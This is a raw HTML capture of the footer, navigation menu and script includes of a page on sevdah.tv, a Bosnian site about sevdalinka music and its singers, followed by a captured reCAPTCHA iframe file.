href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"6732","rooturl":"https://sevdah.tv","loveNonce":"27486d4119"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"6732","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"27486d4119","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-2AL8_Ohr_XLBnd1frsptQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992610214');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>